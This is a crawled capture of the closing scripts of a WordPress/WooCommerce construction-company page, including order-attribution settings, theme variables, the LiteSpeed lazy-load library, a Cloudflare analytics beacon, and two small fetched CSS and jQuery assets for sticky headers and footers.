var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/litespeed/js/d8e48098ca99bdb263f9a9e321c55605.js?ver=d5a51" id="wc-order-attribution-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/litespeed/js/72f1d14930c441598149b6a03742eab0.js?ver=6ed75" id="hoverIntent-js"></script> <script type="text/javascript" id="flatsome-js-js-extra">/*  */
var flatsomeVars = {"theme":{"version":"3.19.2"},"ajaxurl":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/litespeed/js/e0ab3fd40c45c03c4fcda130383588dc.js?ver=dfecc" id="flatsome-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/litespeed/js/543f6b14dab614090852b2e00c5a0709.js?ver=08f2f" id="flatsome-theme-woocommerce-js-js"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17bf693f5ec74c448002048b4543be20","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 22:34:36 -->

<!-- Page cached by LiteSpeed Cache 6.3 on 2026-01-21 22:34:36 -->

--- FILE ---
content_type: text/css
request_url: https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/litespeed/css/1aac575970bae20d4b6e0b4bc8c299c5.css?ver=a0224
body_size: -461
content:
.hfch-header{text-align:center;color:#fff;padding:10px}.hfch-footer{text-align:center;color:#fbfbfb;padding:10px}.enweby-hfch-sticky-header-top{position:fixed;top:0;left:0;right:0;z-index:99999}.enweby-hfch-sticky-header-left{position:fixed;top:20px;max-width:350px;left:0;z-index:99999;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.enweby-hfch-sticky-header-right{position:fixed;top:20px;max-width:350px;right:0;z-index:99999;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.enweby-hfch-sticky-footer-bottom{position:fixed;bottom:0;left:0;right:0;z-index:99999}.enweby-hfch-sticky-footer-left{position:fixed;bottom:5%;max-width:350px;left:0;z-index:99999;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.enweby-hfch-sticky-footer-right{position:fixed;bottom:5%;max-width:350px;right:0;z-index:99999;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}

--- FILE ---
content_type: text/javascript
request_url: https://www.sriannapoorneshwariearthmoversandconstructions.in.net/wp-content/litespeed/js/beadb7730376652504f84cc175407ee1.js?ver=b9293
body_size: -541
content:
(function($){'use strict';$(function(){$("#page").css('margin-top',$(".enweby-hfch-sticky-header-top").height()+'px');$("#page").css('margin-bottom',$(".enweby-hfch-sticky-footer-bottom").height()+'px')})})(jQuery)
;